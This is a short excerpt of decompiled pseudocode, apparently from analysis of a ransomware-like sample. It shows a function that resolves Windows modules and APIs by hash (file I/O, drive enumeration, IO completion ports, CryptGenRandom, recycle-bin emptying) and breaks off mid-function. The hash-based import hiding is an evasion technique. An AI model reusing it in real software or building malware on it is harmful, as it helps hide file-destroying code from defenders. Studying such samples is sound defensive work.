 bool ResolveAPIs()
{
  HMODULE kernel32; // esi
  HMODULE advapi32; // edi
  HMODULE shell32; // eax
  int shell32_1; // ebx
  int (__stdcall *ResolveSHEmptyRecycleBinA)(_DWORD, _DWORD, _DWORD); // eax

  kernel32 = ResolveModule(2384370994);         // kernel32.dll
  advapi32 = ResolveModule(2231253254);         // advapi32.dll
  shell32 = ResolveModule(3233369289);          // shell32.dll
  shell32_1 = shell32;
  if ( !kernel32 )
    return 0;
  if ( !advapi32 )
    return 0;
  if ( !shell32 )
    return 0;
  ResolveCreateMutexW = ResolveAPI(kernel32, 2373902560);
  ResolveCreateFileW = ResolveAPI(kernel32, 2666205485);
  ResolveWriteFile = ResolveAPI(kernel32, 2128202893);
  ResolveCloseHandle = ResolveAPI(kernel32, 3955561764);
  ResolveGetFileSize = ResolveAPI(kernel32, 736497725);
  ResolveReadFile = ResolveAPI(kernel32, 4251152734);
  ResolveSetFilePointerEx = ResolveAPI(kernel32, 735772428);
  ResolveGetFileAttributesW = ResolveAPI(kernel32, 105084256);
  ResolveSetFileAttributesW = ResolveAPI(kernel32, 793579244);
  ResolveMoveFileExW = ResolveAPI(kernel32, 1824509165);
  ResolveGetModuleFileNameW = ResolveAPI(kernel32, 1298115040);
  ResolveGetLogicalDrives = ResolveAPI(kernel32, 1327316042);
  ResolveGetDriveTypeW = ResolveAPI(kernel32, 1313799413);
  ResolveGetLogicalDriveStringsW = ResolveAPI(kernel32, 2955439096);
  ResolveCreateIoCompletionPort = ResolveAPI(kernel32, 3508433293);
  ResolveCreateThread = ResolveAPI(kernel32, 2632360718);
  ResolveWaitForSingleObject = ResolveAPI(kernel32, 1532344791);
  ResolvePostQueuedCompletionStatus = ResolveAPI(kernel32, 676413871);
  ResolveCryptAcquireContextW = ResolveAPI(advapi32, 3748794394);
  ResolveCryptGenRandom = ResolveAPI(advapi32, 2706281423);
  ResolveCryptReleaseContext = ResolveAPI(advapi32, 2136689434);
  ResolveSHEmptyRecycleBinA = ResolveAPI(shell32_1, 3150414957);